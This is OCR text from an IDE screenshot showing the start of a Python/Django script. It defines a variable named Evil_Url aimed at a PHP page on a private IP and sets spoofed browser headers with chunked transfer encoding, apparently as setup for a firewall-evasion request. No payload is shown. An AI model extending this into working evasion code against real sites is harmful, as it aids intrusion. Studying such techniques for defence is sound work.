 op\chunked] - ...\chunked\chunked\views.py - PyCharm 2017.1
Run Tools VCS Window Help
VCS VCS ?
views.py
views.py
1 from django.shortcuts import HttpResponse
2 import requests
3
4 Evil_Url = 'http://192.168.32.144/2.php'
5 Host = '192.168.32.144'
6
7 Headers = {
8 "Host" : Host,
9 "User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0",
10 "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
11 "Content-Type" : "application/x-www-form-urlencoded",
12 "Transfer-Encoding" : "chunked",
13 }
14